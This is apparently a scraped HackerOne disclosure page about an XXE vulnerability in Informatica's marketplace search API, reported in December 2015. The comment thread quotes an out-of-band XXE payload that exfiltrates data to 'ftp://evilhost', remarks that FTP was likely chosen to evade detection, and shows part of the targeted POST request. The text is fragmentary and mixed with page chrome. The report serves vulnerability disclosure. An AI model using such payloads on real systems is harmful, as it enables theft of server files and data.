 h1
Learn more about HackerOne
Log in
ttoko posted a comment.
December 31, 2015, 6:52pm UTC
Hi @yarbabin,
What does you xx.html look like?
Editor
Search Hacktivity
yarbabin posted a comment.
December 31, 2015, 7:13pm UTC
<!ENTITY % c "<!ENTITY % rrr SYSTEM 'ftp://evilhost/%b;'>">%c;
ttoko posted a comment.
January 5, 2016, 4:46pm UTC
@yarbabin I am getting the following error with that payload:
"JAXBException occurred : The entity name must immediately follow the '%' in the
parameter entity reference.. The entity name must immediately follow the '%' in the
parameter entity reference.."
He choosed FTP protocol over HTTP
probably to bypass detection
yarbabin posted a
UTC
Request:
POST /api/rest/mpapi/infaMPAPISearchWebService/query HTTP/1.1
Host: marketplace.informatica.com
Connection: keep-alive
Content-Length: 390
Accept: /
Reported on
December 24, 2015, 6:17pm UTC
Reported by
yarbabin
Reported to
Informatica
Participants
CVE ID
None